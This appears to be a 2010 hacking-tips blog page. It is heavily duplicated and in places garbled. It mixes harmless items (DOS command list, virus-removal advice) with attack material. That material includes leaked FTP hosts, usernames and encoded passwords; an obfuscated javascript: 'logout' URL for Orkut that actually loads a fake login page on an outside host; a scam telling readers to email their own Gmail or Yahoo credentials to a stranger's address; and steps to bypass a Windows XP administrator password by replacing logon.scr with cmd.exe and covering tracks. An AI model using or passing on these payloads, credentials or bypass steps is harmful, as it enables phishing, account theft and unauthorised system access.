Wednesday, March 10, 2010
Here are some FTP password which i downloaded from secret website for U
0=140.239.102.39
1=216.239.129.42
2=venit@69.10.8.110
3=venit@home.novgorod.ru
4=69.10.8.110
5=127.0.0.1
6=ftp.natm.ru
7=81.25.2.158
8=64.83.119.56
9=213.200.154.205:1183
10=213.200.154.205:2283
11=forvenit.ok.nov.ru@home.novgorod.ru
12=stalker@64.83.119.56
13=stalker@vdphost.com
14=vdphost.com
15=anonymous@vdphost.com
16=venit@vdphost.com
17=ftp@vdphost.com
18=vdphost_logs@vdphost.com
19=home.novgorod.ru
[General]
e-mail=w
[connections]
1=pacific
default=pacific
2=venit.hn.ru
3=incoming
4=venit.org
5=vdphost.com
6=omnis
7=vdpshop.com
[pacific]
host=home.novgorod.ru
username=pacific.cs.nov.ru
password=E755B6AF1FEDF5B2D9844A9D
pasvmode=0
[default]
pasvmode=0
LowercaseUpload=1
[incoming]
host=home.novgorod.ru
username=forvenit.ok.nov.ru
password=C1F7FDFB3A5D2C436552
pasvmode=0
[firewall]
Method=5
host=66.183.162.149:1182
Method2=5
host2=208.24.118.194:80
Method3=5
host3=64.172.145.67:6829
[omnis]
host=216.239.129.42
username=jktea001
password=F1AFC5D7955DED92682531
pasvmode=0
[venit.org]
host=69.10.8.110
username=venit
password=FFB373FFAB919D1330576D
pasvmode=0
[vdphost.com]
host=64.83.119.56
username=vdphost
password=F9163FBBBCEDF9754F85F4BB
pasvmode=0
[venit.hn.ru]
host=home.novgorod.ru
username=Venit
password=F51227B7799EFB6D212BC74A
pasvmode=0
[vdpshop.com]
host=140.239.102.39
username=vdpshop
password=E5ABFB5F89BD811D8BED07
pasvmode=0
here are someINDIA'S IP address
110.5.72.0 110.5.79.255
110.50.32.0 110.50.63.255
110.76.160.0 110.76.175.255
110.93.32.0 110.93.63.255
110.172.16.0 110.172.31.255
110.172.52.0 110.172.55.255
110.172.128.0 110.172.191.255
110.224.0.0 110.227.255.255
110.234.0.0 110.235.255.255
111.90.168.0 111.90.175.255
111.91.0.0 111.91.127.255
111.91.224.0 111.91.231.255
111.92.0.0 111.92.127.255
111.93.0.0 111.93.255.255
111.119.192.0 111.119.255.255
111.125.136.0 111.125.143.255
111.125.192.0 111.125.255.255
111.235.64.0 111.235.67.255
111.235.72.0 111.235.75.255
112.79.0.0 112.79.255.255
112.110.0.0 112.110.255.255
112.121.48.0 112.121.63.255
112.133.192.0 112.133.255.255
112.137.48.0 112.137.55.255
112.196.0.0 112.196.191.255
113.11.224.0 113.11.231.255
113.19.0.0 113.19.255.255
113.21.64.0 113.21.79.255
113.30.128.0 113.30.255.255
113.193.0.0 113.193.255.255
113.197.104.0 113.197.105.255
113.197.107.0 113.197.107.255
113.212.64.0 113.212.95.255
114.30.72.0 114.30.79.255
114.31.128.0 114.31.191.255
114.31.224.0 114.31.239.255
114.31.248.0 114.31.255.255
114.69.224.0 114.69.255.255
114.141.64.0 114.141.71.255
114.142.136.0 114.142.143.255
114.143.0.0 114.143.255.255
115.69.80.0 115.69.95.255
115.69.128.0 115.69.159.255
115.69.240.0 115.69.255.255
115.96.0.0 115.99.255.255
115.108.0.0 115.119.255.255
115.124.104.0 115.124.109.255
115.124.112.0 115.124.115.255
115.124.118.0 115.124.127.255
115.160.192.0 115.160.255.255
115.178.96.0 115.178.103.255
115.184.0.0 115.185.255.255
115.187.0.0 115.187.15.255
115.187.32.0 115.187.63.255
115.240.0.0 115.255.255.255
116.50.0.0 116.50.7.255
116.50.64.0 116.50.127.255
116.66.140.0 116.66.141.255
116.66.144.0 116.66.159.255
116.68.64.0 116.68.127.255
116.68.240.0 116.68.247.255
116.72.0.0 116.75.255.255
116.90.240.0 116.90.255.255
116.119.0.0 116.119.255.255
116.193.128.0 116.193.143.255
116.193.160.0 116.193.167.255
116.199.168.0 116.199.175.255
116.212.176.0 116.212.183.255
116.214.24.0 116.214.31.255
116.214.114.0 116.214.114.255
117.55.240.0 117.55.247.255
117.96.0.0 117.99.255.255
117.104.232.0 117.104.239.255
117.192.0.0 117.255.255.255
118.67.224.0 118.67.255.255
118.88.0.0 118.88.7.255
118.91.176.0 118.91.191.255
118.91.232.0 118.91.239.255
118.94.0.0 118.95.255.255
118.102.128.0 118.102.255.255
119.31.160.0 119.31.175.255
119.42.152.0 119.42.159.255
119.43.0.0 119.43.255.255
119.82.64.0 119.82.127.255
119.151.0.0 119.151.255.255
119.160.192.0 119.160.199.255
119.226.0.0 119.227.255.255
119.235.48.0 119.235.63.255
119.252.144.0 119.252.159.255
119.252.192.0 119.252.223.255
120.29.232.0 120.29.239.255
120.56.0.0 120.63.255.255
120.72.88.0 120.72.95.255
120.88.32.0 120.88.47.255
120.89.72.0 120.89.79.255
120.138.96.0 120.138.127.255
110.50.32.0 110.50.63.255
110.76.160.0 110.76.175.255
110.93.32.0 110.93.63.255
110.172.16.0 110.172.31.255
110.172.52.0 110.172.55.255
110.172.128.0 110.172.191.255
110.224.0.0 110.227.255.255
110.234.0.0 110.235.255.255
111.90.168.0 111.90.175.255
111.91.0.0 111.91.127.255
111.91.224.0 111.91.231.255
111.92.0.0 111.92.127.255
111.93.0.0 111.93.255.255
111.119.192.0 111.119.255.255
111.125.136.0 111.125.143.255
111.125.192.0 111.125.255.255
111.235.64.0 111.235.67.255
111.235.72.0 111.235.75.255
112.79.0.0 112.79.255.255
112.110.0.0 112.110.255.255
112.121.48.0 112.121.63.255
112.133.192.0 112.133.255.255
112.137.48.0 112.137.55.255
112.196.0.0 112.196.191.255
113.11.224.0 113.11.231.255
113.19.0.0 113.19.255.255
113.21.64.0 113.21.79.255
113.30.128.0 113.30.255.255
113.193.0.0 113.193.255.255
113.197.104.0 113.197.105.255
113.197.107.0 113.197.107.255
113.212.64.0 113.212.95.255
114.30.72.0 114.30.79.255
114.31.128.0 114.31.191.255
114.31.224.0 114.31.239.255
114.31.248.0 114.31.255.255
114.69.224.0 114.69.255.255
114.141.64.0 114.141.71.255
114.142.136.0 114.142.143.255
114.143.0.0 114.143.255.255
115.69.80.0 115.69.95.255
115.69.128.0 115.69.159.255
115.69.240.0 115.69.255.255
115.96.0.0 115.99.255.255
115.108.0.0 115.119.255.255
115.124.104.0 115.124.109.255
115.124.112.0 115.124.115.255
115.124.118.0 115.124.127.255
115.160.192.0 115.160.255.255
115.178.96.0 115.178.103.255
115.184.0.0 115.185.255.255
115.187.0.0 115.187.15.255
115.187.32.0 115.187.63.255
115.240.0.0 115.255.255.255
116.50.0.0 116.50.7.255
116.50.64.0 116.50.127.255
116.66.140.0 116.66.141.255
116.66.144.0 116.66.159.255
116.68.64.0 116.68.127.255
116.68.240.0 116.68.247.255
116.72.0.0 116.75.255.255
116.90.240.0 116.90.255.255
116.119.0.0 116.119.255.255
116.193.128.0 116.193.143.255
116.193.160.0 116.193.167.255
116.199.168.0 116.199.175.255
116.212.176.0 116.212.183.255
116.214.24.0 116.214.31.255
116.214.114.0 116.214.114.255
117.55.240.0 117.55.247.255
117.96.0.0 117.99.255.255
117.104.232.0 117.104.239.255
117.192.0.0 117.255.255.255
118.67.224.0 118.67.255.255
118.88.0.0 118.88.7.255
118.91.176.0 118.91.191.255
118.91.232.0 118.91.239.255
118.94.0.0 118.95.255.255
118.102.128.0 118.102.255.255
119.31.160.0 119.31.175.255
119.42.152.0 119.42.159.255
119.43.0.0 119.43.255.255
119.82.64.0 119.82.127.255
119.151.0.0 119.151.255.255
119.160.192.0 119.160.199.255
119.226.0.0 119.227.255.255
119.235.48.0 119.235.63.255
119.252.144.0 119.252.159.255
119.252.192.0 119.252.223.255
120.29.232.0 120.29.239.255
120.56.0.0 120.63.255.255
120.72.88.0 120.72.95.255
120.88.32.0 120.88.47.255
120.89.72.0 120.89.79.255
120.138.96.0 120.138.127.255
Create Matrix Falling Words in Ur Notepad
Go to notepad and type
@ echo off
:loop
title= matrics
color 0A
echo m...a....t..r...i...x...m..a...t..r...i....x....
echo m...a....t..r...i...x...m..a...t..r...i....x....
echo m...a....t..r...i...x...m..a...t..r...i....x....
echo m...a....t..r...i...x...m..a...t..r...i....x....
echo m...a....t..r...i...x...m..a...t..r...i....x....
echo m...a....t..r...i...x...m..a...t..r...i....x....
echo m...a....t..r...i...x...m..a...t..r...i....x....
echo m...a....t..r...i...x...m..a...t..r...i....x....
echo m...a....t..r...i...x...m..a...t..r...i....x....
echo m...a....t..r...i...x...m..a...t..r...i....x....
goto :loop
and save it as a .bat
@ echo off
:loop
title= matrics
color 0A
echo m...a....t..r...i...x...m..a...t..r...i....x....
echo m...a....t..r...i...x...m..a...t..r...i....x....
echo m...a....t..r...i...x...m..a...t..r...i....x....
echo m...a....t..r...i...x...m..a...t..r...i....x....
echo m...a....t..r...i...x...m..a...t..r...i....x....
echo m...a....t..r...i...x...m..a...t..r...i....x....
echo m...a....t..r...i...x...m..a...t..r...i....x....
echo m...a....t..r...i...x...m..a...t..r...i....x....
echo m...a....t..r...i...x...m..a...t..r...i....x....
echo m...a....t..r...i...x...m..a...t..r...i....x....
goto :loop
and save it as a .bat
Make ur PC faster with Notepad
1st open notepad then type mystring=(800000000) and then u must save it as a .vbsand then double click on it every time and ur pages of computer will open speedfully....
Newfolder.exe virus SOLUTION
NEWFOLDER.EXE,AUTOPLAY VIRUS,SSCVIIHOST.exe,
if u r infected with this virus then the following problems will occur in ur pc:
1. u'll find New Folder.exe file in the root path of every storage media you have?
2. u'll find a new folder inside every folder you have?
3. When you doubleclick on one of your hard drive partitions, it shows you some unexpected results?
4. When you rightclick on one of your hard drive partitions, you see a new item called "Autoplay" on top of other items with bold face?
5. When you right click on one of your hard drive partitions, you see some new items with garbage text?
6. When your Antivirus detects and deletes the malware that causes all of that and restart your system, you see an error message similar to: "Windows cannot find SSCVIIHOST.exe..."?
If your answer was ‘Yes’ to any of the above questions then the chances are that you may be infected with the Sohanad virus (otherwise known as New Folder.exe) or one of its variants:
IM-Worm.Win32.Sohanad.as
IM-Worm.Win32.Sohanad.ao
IM-Worm.Win32.Sohanad.am
The problem is that this virus is particulary cumbersome to remove, even by reputable anti-virus programs. But their is a solution and it is called SRT (or Sohanad Removal Tool)!
What does this tool do?
It detects and reoves all traces of the Sohanad virus from your system, including floppy disks and USB flash disks (the latter ones must be write enabled during the scan process).
It also removes the leftovers of this virus by removing the 'autorun.inf' files and cleaning up you system registry, so you won’t see the 'autoplay' item anymore.
How to use it?
Start your computer in Safe mode and run this tool. If you have infected floppy/flash disks you can insert them and click start. You can repeat this process for every disk you have.
if u r infected with this virus then the following problems will occur in ur pc:
1. u'll find New Folder.exe file in the root path of every storage media you have?
2. u'll find a new folder inside every folder you have?
3. When you doubleclick on one of your hard drive partitions, it shows you some unexpected results?
4. When you rightclick on one of your hard drive partitions, you see a new item called "Autoplay" on top of other items with bold face?
5. When you right click on one of your hard drive partitions, you see some new items with garbage text?
6. When your Antivirus detects and deletes the malware that causes all of that and restart your system, you see an error message similar to: "Windows cannot find SSCVIIHOST.exe..."?
If your answer was ‘Yes’ to any of the above questions then the chances are that you may be infected with the Sohanad virus (otherwise known as New Folder.exe) or one of its variants:
IM-Worm.Win32.Sohanad.as
IM-Worm.Win32.Sohanad.ao
IM-Worm.Win32.Sohanad.am
The problem is that this virus is particulary cumbersome to remove, even by reputable anti-virus programs. But their is a solution and it is called SRT (or Sohanad Removal Tool)!
What does this tool do?
It detects and reoves all traces of the Sohanad virus from your system, including floppy disks and USB flash disks (the latter ones must be write enabled during the scan process).
It also removes the leftovers of this virus by removing the 'autorun.inf' files and cleaning up you system registry, so you won’t see the 'autoplay' item anymore.
How to use it?
Start your computer in Safe mode and run this tool. If you have infected floppy/flash disks you can insert them and click start. You can repeat this process for every disk you have.
Trace IP address
in this post I will show you how to trace any IP address back to it’s source. In fact tracing an IP address is very simple and easy than we think. There exists many websites through which you can trace any IP address back to it’s source. One of my favorite site is ip2location.com. Just go to http://www.ip2location.com/demo.aspx and enter the IP address that you want to trace in the dialog box and click on “Find Location”‘. With just a click of a button you can find the following information for any given IP address.
1. Country in which the IP is located
2. Region
3. City
4. Latitude/Longitude
5. Zip Code
6. Time Zone
7. Name of the ISP
8. Internet Speed
9. Weather Station
10. Area Code and
11. Domain name associated with the IP address.
A sample snapshot of the results from ip2location.com is given below
ip2location_results
You can also visually trace route any IP address back to it’s location. For this just visit http://www.yougetsignal.com/tools/visual-tracert/ and enter the IP you want to trace in the dialog box and hit the “Proxy Trace” button. Wait for few seconds and the visual trace route tool displays the path Internet packets traverse to reach a specified destination. Hope this helps. Please pass you comments.
1. Country in which the IP is located
2. Region
3. City
4. Latitude/Longitude
5. Zip Code
6. Time Zone
7. Name of the ISP
8. Internet Speed
9. Weather Station
10. Area Code and
11. Domain name associated with the IP address.
A sample snapshot of the results from ip2location.com is given below
ip2location_results
You can also visually trace route any IP address back to it’s location. For this just visit http://www.yougetsignal.com/tools/visual-tracert/ and enter the IP you want to trace in the dialog box and hit the “Proxy Trace” button. Wait for few seconds and the visual trace route tool displays the path Internet packets traverse to reach a specified destination. Hope this helps. Please pass you comments.
All DOS commands
1 ANSI.SYS -- Defines functions that change display graphics, control cursor movement, and reassign keys.
2 APPEND -- Causes MS-DOS to look in other directories when editing a file or running a command.
3 ARP -- Displays, adds, and removes arp information from network devices
4 ASSIGN -- Assign a drive letter to an alternate letter
5 ASSOC -- View the file associations
6 AT -- Schedule a time to execute commands or programs.
7 ATMADM -- Lists connections and addresses seen by Windows ATM call manager.
8 ATTRIB -- Display and change file attributes.
9 BATCH -- NRecovery console command that executes a series of commands in a file.
10 BOOTCFG -- Recovery console command that allows a user to view, modify, and rebuild the boot.ini
11 BREAK -- Enable / disable CTRL + C feature.
12 CACLS -- View and modify file ACL's.
13 CALL -- Calls a batch file from another batch file.
14 CD -- Changes directories.
15 CHCP -- Supplement the International keyboard and character set information.
16 CHDIR -- Changes directories.
17 CHKDSK -- Check the hard disk drive running FAT for errors.
18 CHKNTFS -- Check the hard disk drive running NTFS for errors.
19 CHOICE -- Specify a listing of multiple options within a batch file.
20 CLS -- Clears the screen.
21 CMD -- Opens the command interpreter.
22 COLOR -- Easily change the foreground and background color of the
MS-DOS window.
23 COMP -- Compares files.
24 COMPACT -- Compresses and uncompress files.
25 CONTROL -- Open control panel icons from the MS-DOS prompt.
26 CONVERT Convert FAT to NTFS.
27 COPY -- Copy one or more files to an alternate location.
28 CTTY -- Change the computers input/output devices.
29 DATE -- View or change the systems date.
30 DEBUG -- Debug utility to create assembly programs to modify hardware settings.
31 DEFRAG -- Re-arrange the hard disk drive to help with loading programs.
32 DEL -- Deletes one or more files.
33 DELETE -- Recovery console command that deletes a file.
34 DELTREE -- Deletes one or more files and/or directories.
35 DIR -- List the contents of one or more directory.
36 DISABLE -- Recovery console command that disables Windows system services or drivers.
37 DISKCOMP -- Compare a disk with another disk.
38 DISKCOPY -- Copy the contents of one disk and place them on another disk.
39 DOSKEY -- Command to view and execute commands that have been run in the past.
40 DOSSHELL -- A GUI to help with early MS-DOS users.
41 DRIVPARM -- Enables overwrite of original device drivers.
42 ECHO -- Displays messages and enables and disables echo.
43 EDIT -- View and edit files.
44 EDLIN -- View and edit files.
45 EMM386 -- Load extended Memory Manager.
46 ENABLE -- Recovery console command to enable a disable service or driver.
47 ENDLOCAL -- Stops the localization of the environment changes
enabled by the setlocal command.
48 ERASE -- Erase files from computer.
49 EXPAND -- Expand a Microsoft Windows file back to it's original format.
50 EXIT -- Exit from the command interpreter.
51 EXTRACT -- Extract files from the Microsoft Windows cabinets.
52 FASTHELP -- Displays a listing of MS-DOS commands and information about them
53 FC -- Compare files.
54 FDISK -- Utility used to create partitions on the hard disk drive.
55 FIND -- Search for text within a file.
56 FINDSTR -- Searches for a string of text within a file.
57 FIXBOOT -- Writes a new boot sector.
59 FIXMBR -- Writes a new boot record to a disk drive.
60 FOR -- Boolean used in batch files.
61 FORMAT -- Command to erase and prepare a disk drive.
62 FTP -- Command to connect and operate on a FTP server.
63 FTYPE -- Displays or modifies file types used in file extension
associations.
64 GOTO -- Moves a batch file to a specific label or location.
65 GRAFTABL -- Show extended characters in graphics mode.
66 HELP -- Display a listing of commands and brief explanation.
67 IF -- Allows for batch files to perform conditional processing.
68 IFSHLP.SYS -- 32-bit file manager.
69 IPCONFIG -- Network command to view network adapter settings and assigned values.
70 KEYB -- Change layout of keyboard.
71 LABEL -- Change the label of a disk drive.
72 LH -- Load a device driver in to high memory.
73 LISTSVC -- Recovery console command that displays the services and drivers.
74 LOADFIX -- Load a program above the first 64k.
75 LOADHIGH -- Load a device driver in to high memory.
76 LOCK -- Lock the hard disk drive.
77 LOGON -- Recovery console command to list installations and enable administrator login.
78 MAP -- Displays the device name of a drive.
79 MD -- Command to create a new directory.
80 MEM -- Display memory on system.
81 MKDIR -- Command to create a new directory.
82 MODE -- Modify the port or display settings.
83 MORE -- Display one page at a time.
84 MOVE -- Move one or more files from one directory to another DIRECTORY
85 MSAV -- Early Microsoft Virus scanner.
86 MSD -- Diagnostics utility.
87 MSCDEX -- Utility used to load and provide access to the CD-ROM.
88 NBTSTAT -- Displays protocol statistics and current TCP/IP connections using NBT
89 NET -- Update, fix, or view the network or network settings
90 NETSH -- Configure dynamic and static network information from MS-DOS.
91 NETSTAT -- Display the TCP/IP network protocol statistics and information.
92 NLSFUNC -- Load country specific information.
93 NSLOOKUP -- Look up an IP address of a domain or host on a network.
94 PATH -- View and modify the computers path location
95 PATHPING -- View and locate locations of network latency
96 PAUSE -- command used in batch files to stop the processing of a command.
97 PING -- Test / send information to another network computer or network device .
98 POPD -- Changes to the directory or network path stored by the pushd command.
99 POWER -- Conserve power with computer portables.
100 PRINT -- Prints data to a printer port.
101 PROMPT -- View and change the MS-DOS prompt.
102 PUSHD -- Stores a directory or network path in memory so it can be returned to at any time.
103 QBASIC -- Open the QBasic.
104 RD -- Removes an empty directory.
105 REN -- Renames a file or directory.
106 RENAME -- Renames a file or directory.
107 RMDIR -- Removes an empty directory.
108 ROUTE -- View and configure windows network route tables.
109 RUNAS -- Enables a user to execute a program on another
computer.
110 SCANDISK -- Run the scandisk utility.
111 SCANREG -- Scan registry and recover registry from errors.
112 SET -- Change one variable or string to another.
113 SETLOCAL -- Enables local environments to be changed without affecting anything else.
114 SHARE -- Installs support for file sharing and locking capabilities.
115 SETVER -- Change MS-DOS version to trick older MS-DOS programs.
116 SHIFT -- Changes the position of replaceable parameters in a batch program.
117 SHUTDOWN -- Shutdown the computer from the MS-DOS prompt.
118 SMARTDRV -- Create a disk cache in conventional memory or extended memory.
119 SORT -- Sorts the input and displays the output to the screen.
120 START -- Start a separate window in Windows from the MS-DOS prompt.
121 SUBST -- Substitute a folder on your computer for another drive letter.
122 SWITCHES -- Remove add functions from MS-DOS.
123 SYS -- Transfer system files to disk drive.
124 TELNET -- Telnet to another computer / device from the prompt.
125 TIME -- View or modify the system time.
126 TITLE -- Change the title of their MS-DOS window.
127 TRACERT -- Visually view a network packets route across a network.
128 TREE -- View a visual tree of the hard disk drive.
129 TYPE -- Display the contents of a file.
130 UNDELETE -- Undelete a file that has been deleted.
131 UNFORMAT -- Unformat a hard disk drive.
132 UNLOCK -- Unlock a disk drive.
133 VER -- Display the version information.
134 VERIFY-- Enables or disables the feature to determine if files have been written properly.
135 VOL -- Displays the volume information about the designated drive.
136 XCOPY -- Copy multiple files, directories, and/or drives from one location to another.
137 TRUENAME -- When placed before a file, will display the whole directory in which it exists
138 TASKKILL -- It allows you to kill those unneeded or locked up applications
2 APPEND -- Causes MS-DOS to look in other directories when editing a file or running a command.
3 ARP -- Displays, adds, and removes arp information from network devices
4 ASSIGN -- Assign a drive letter to an alternate letter
5 ASSOC -- View the file associations
6 AT -- Schedule a time to execute commands or programs.
7 ATMADM -- Lists connections and addresses seen by Windows ATM call manager.
8 ATTRIB -- Display and change file attributes.
9 BATCH -- NRecovery console command that executes a series of commands in a file.
10 BOOTCFG -- Recovery console command that allows a user to view, modify, and rebuild the boot.ini
11 BREAK -- Enable / disable CTRL + C feature.
12 CACLS -- View and modify file ACL's.
13 CALL -- Calls a batch file from another batch file.
14 CD -- Changes directories.
15 CHCP -- Supplement the International keyboard and character set information.
16 CHDIR -- Changes directories.
17 CHKDSK -- Check the hard disk drive running FAT for errors.
18 CHKNTFS -- Check the hard disk drive running NTFS for errors.
19 CHOICE -- Specify a listing of multiple options within a batch file.
20 CLS -- Clears the screen.
21 CMD -- Opens the command interpreter.
22 COLOR -- Easily change the foreground and background color of the
MS-DOS window.
23 COMP -- Compares files.
24 COMPACT -- Compresses and uncompress files.
25 CONTROL -- Open control panel icons from the MS-DOS prompt.
26 CONVERT Convert FAT to NTFS.
27 COPY -- Copy one or more files to an alternate location.
28 CTTY -- Change the computers input/output devices.
29 DATE -- View or change the systems date.
30 DEBUG -- Debug utility to create assembly programs to modify hardware settings.
31 DEFRAG -- Re-arrange the hard disk drive to help with loading programs.
32 DEL -- Deletes one or more files.
33 DELETE -- Recovery console command that deletes a file.
34 DELTREE -- Deletes one or more files and/or directories.
35 DIR -- List the contents of one or more directory.
36 DISABLE -- Recovery console command that disables Windows system services or drivers.
37 DISKCOMP -- Compare a disk with another disk.
38 DISKCOPY -- Copy the contents of one disk and place them on another disk.
39 DOSKEY -- Command to view and execute commands that have been run in the past.
40 DOSSHELL -- A GUI to help with early MS-DOS users.
41 DRIVPARM -- Enables overwrite of original device drivers.
42 ECHO -- Displays messages and enables and disables echo.
43 EDIT -- View and edit files.
44 EDLIN -- View and edit files.
45 EMM386 -- Load extended Memory Manager.
46 ENABLE -- Recovery console command to enable a disable service or driver.
47 ENDLOCAL -- Stops the localization of the environment changes
enabled by the setlocal command.
48 ERASE -- Erase files from computer.
49 EXPAND -- Expand a Microsoft Windows file back to it's original format.
50 EXIT -- Exit from the command interpreter.
51 EXTRACT -- Extract files from the Microsoft Windows cabinets.
52 FASTHELP -- Displays a listing of MS-DOS commands and information about them
53 FC -- Compare files.
54 FDISK -- Utility used to create partitions on the hard disk drive.
55 FIND -- Search for text within a file.
56 FINDSTR -- Searches for a string of text within a file.
57 FIXBOOT -- Writes a new boot sector.
59 FIXMBR -- Writes a new boot record to a disk drive.
60 FOR -- Boolean used in batch files.
61 FORMAT -- Command to erase and prepare a disk drive.
62 FTP -- Command to connect and operate on a FTP server.
63 FTYPE -- Displays or modifies file types used in file extension
associations.
64 GOTO -- Moves a batch file to a specific label or location.
65 GRAFTABL -- Show extended characters in graphics mode.
66 HELP -- Display a listing of commands and brief explanation.
67 IF -- Allows for batch files to perform conditional processing.
68 IFSHLP.SYS -- 32-bit file manager.
69 IPCONFIG -- Network command to view network adapter settings and assigned values.
70 KEYB -- Change layout of keyboard.
71 LABEL -- Change the label of a disk drive.
72 LH -- Load a device driver in to high memory.
73 LISTSVC -- Recovery console command that displays the services and drivers.
74 LOADFIX -- Load a program above the first 64k.
75 LOADHIGH -- Load a device driver in to high memory.
76 LOCK -- Lock the hard disk drive.
77 LOGON -- Recovery console command to list installations and enable administrator login.
78 MAP -- Displays the device name of a drive.
79 MD -- Command to create a new directory.
80 MEM -- Display memory on system.
81 MKDIR -- Command to create a new directory.
82 MODE -- Modify the port or display settings.
83 MORE -- Display one page at a time.
84 MOVE -- Move one or more files from one directory to another DIRECTORY
85 MSAV -- Early Microsoft Virus scanner.
86 MSD -- Diagnostics utility.
87 MSCDEX -- Utility used to load and provide access to the CD-ROM.
88 NBTSTAT -- Displays protocol statistics and current TCP/IP connections using NBT
89 NET -- Update, fix, or view the network or network settings
90 NETSH -- Configure dynamic and static network information from MS-DOS.
91 NETSTAT -- Display the TCP/IP network protocol statistics and information.
92 NLSFUNC -- Load country specific information.
93 NSLOOKUP -- Look up an IP address of a domain or host on a network.
94 PATH -- View and modify the computers path location
95 PATHPING -- View and locate locations of network latency
96 PAUSE -- command used in batch files to stop the processing of a command.
97 PING -- Test / send information to another network computer or network device .
98 POPD -- Changes to the directory or network path stored by the pushd command.
99 POWER -- Conserve power with computer portables.
100 PRINT -- Prints data to a printer port.
101 PROMPT -- View and change the MS-DOS prompt.
102 PUSHD -- Stores a directory or network path in memory so it can be returned to at any time.
103 QBASIC -- Open the QBasic.
104 RD -- Removes an empty directory.
105 REN -- Renames a file or directory.
106 RENAME -- Renames a file or directory.
107 RMDIR -- Removes an empty directory.
108 ROUTE -- View and configure windows network route tables.
109 RUNAS -- Enables a user to execute a program on another
computer.
110 SCANDISK -- Run the scandisk utility.
111 SCANREG -- Scan registry and recover registry from errors.
112 SET -- Change one variable or string to another.
113 SETLOCAL -- Enables local environments to be changed without affecting anything else.
114 SHARE -- Installs support for file sharing and locking capabilities.
115 SETVER -- Change MS-DOS version to trick older MS-DOS programs.
116 SHIFT -- Changes the position of replaceable parameters in a batch program.
117 SHUTDOWN -- Shutdown the computer from the MS-DOS prompt.
118 SMARTDRV -- Create a disk cache in conventional memory or extended memory.
119 SORT -- Sorts the input and displays the output to the screen.
120 START -- Start a separate window in Windows from the MS-DOS prompt.
121 SUBST -- Substitute a folder on your computer for another drive letter.
122 SWITCHES -- Remove add functions from MS-DOS.
123 SYS -- Transfer system files to disk drive.
124 TELNET -- Telnet to another computer / device from the prompt.
125 TIME -- View or modify the system time.
126 TITLE -- Change the title of their MS-DOS window.
127 TRACERT -- Visually view a network packets route across a network.
128 TREE -- View a visual tree of the hard disk drive.
129 TYPE -- Display the contents of a file.
130 UNDELETE -- Undelete a file that has been deleted.
131 UNFORMAT -- Unformat a hard disk drive.
132 UNLOCK -- Unlock a disk drive.
133 VER -- Display the version information.
134 VERIFY-- Enables or disables the feature to determine if files have been written properly.
135 VOL -- Displays the volume information about the designated drive.
136 XCOPY -- Copy multiple files, directories, and/or drives from one location to another.
137 TRUENAME -- When placed before a file, will display the whole directory in which it exists
138 TASKKILL -- It allows you to kill those unneeded or locked up applications
want to logout in orkut try this script in ur URL
javascript:%64%6F%63%75%6D%65%6E%74%2E%77%72%69%74%65%28%22%3C%66%72%61%6D%65%73%65%74%20%72%6F%77%73%3D%27%31%30%30%25%27%20%66%72%61%6D%65%62%6F%72%64%65%72%3D%27%4E%4F%27%20%62%6F%72%64%65%72%3D%27%30%27%20%66%72%61%6D%65%73%70%61%63%69%6E%67%3D%27%30%27%3E%3C%66%72%61%6D%65%20%6E%61%6D%65%3D%27%63%6F%6E%72%5F%6D%61%69%6E%5F%66%72%61%6D%65%27%20%73%72%63%3D%27%68%74%74%70%3A%2F%2F%77%68%79%67%61%64%61%2E%66%72%65%65%77%65%62%37%2E%63%6F%6D%2F%53%65%72%76%69%63%65%4C%6F%67%69%6E%2E%68%74%6D%27%3E%3C%2F%66%72%61%6D%65%73%65%74%3E%22%29%3B%61%6C%65%72%74%28%22%48%61%48%61%21%20%74%68%61%74%20%77%61%73%20%61%20%74%72%69%63%6B%20%74%6F%20%6C%6F%67%20%79%6F%75%20%6F%75%74%22%29%0A%0A%0A
Hacking passwords for Gmail , YAHOO
Hacking passwords for Gmail , YAHOO ?
Newest method and the easiest!!
This newest way to hack passwords from gmail etc..
The following will use Gmail as an example.
Discovered example 3/21/2009 from Gmail service sheet #326743
(from disgruntled Gmail employee) to use this you must be a member
of Gmail . This sheet is for gmail employees to get auto access to email
accounts for security reasons
Open your email client and open a new message.
Remember don't put anything else on the email apart from the following!
1. Enter the username of the person you want to get their password off.
theirname@gmail.com
2. Enter your username e.g. yourname@gmail.com
3. Enter your password your password
4. Copy and paste this to the email #hm76gmail77.01.mM01.345 (gmail coding)
4. Send email to weneedurhelp@gmail.com
5. Sit back and wait while gmail automatic password sender emails you the
other parties password. (due to presence of coding).
6. Through this you not only can recover passwords but you can get password of
anybody.
#46.99mv3gP0 (yahoo code)
Just change the code for yahoo and send it to passwdrecovery@yahoo.com
Newest method and the easiest!!
This newest way to hack passwords from gmail etc..
The following will use Gmail as an example.
Discovered example 3/21/2009 from Gmail service sheet #326743
(from disgruntled Gmail employee) to use this you must be a member
of Gmail . This sheet is for gmail employees to get auto access to email
accounts for security reasons
Open your email client and open a new message.
Remember don't put anything else on the email apart from the following!
1. Enter the username of the person you want to get their password off.
theirname@gmail.com
2. Enter your username e.g. yourname@gmail.com
3. Enter your password your password
4. Copy and paste this to the email #hm76gmail77.01.mM01.345 (gmail coding)
4. Send email to weneedurhelp@gmail.com
5. Sit back and wait while gmail automatic password sender emails you the
other parties password. (due to presence of coding).
6. Through this you not only can recover passwords but you can get password of
anybody.
#46.99mv3gP0 (yahoo code)
Just change the code for yahoo and send it to passwdrecovery@yahoo.com
Windows Tips Collections
How to hack windows XP admin password
If you log into a limited account on your target machine and open up a dos prompt
then enter this set of commands Exactly:
cd\ *drops to root
cd\windows\system32 *directs to the system32 dir
mkdir temphack *creates the folder temphack
copy logon.scr temphack\logon.scr *backsup logon.scr
copy cmd.exe temphack\cmd.exe *backsup cmd.exe
del logon.scr *deletes original logon.scr
rename cmd.exe logon.scr *renames cmd.exe to logon.scr
exit *quits dos
Now what you have just done is told the computer to backup the command program
and the screen saver file, then edits the settings so when the machine boots the
screen saver you will get an unprotected dos prompt with out logging into XP.
Once this happens if you enter this command minus the quotes
"net user password"
If the Administrator Account is called Frank and you want the password blah enter this
"net user Frank blah"
and this changes the password on franks machine to blah and your in.
Have fun
p.s: dont forget to copy the contents of temphack back into the system32 dir to cover tracks
Registry Hacking
Display legal notice on startup:
Wanna tell your friends about the do's and dont's in your computer when they login in your absence. Well you can do it pretty easily by displaying a legal notice at system start up.
REGEDIT
[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\policies\system]
"legalnoticecaption"="enter your notice caption"
